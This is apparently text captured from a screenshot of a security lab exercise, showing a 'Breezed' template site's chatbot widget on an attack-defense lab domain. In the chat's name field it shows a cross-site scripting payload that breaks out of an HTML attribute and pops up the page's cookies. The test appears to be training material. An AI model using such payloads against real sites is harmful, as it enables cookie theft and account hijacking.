 Breezed HTML Bootstrap Template
0nz1q95t3ff378w6qgo4w0mfj.stager3.attackdefenselabs.com
120%
.BREEZED
HOME ABOUT PROJECTS DROP DOWN CONTACT US
Chat with our bot
Live Support
Hey there! Welcome to the Chat Bot.
17:17
hey
17:
Before proceeding, Please enter your name
17:17
"><img src=x onerror=alert(document.cookie)>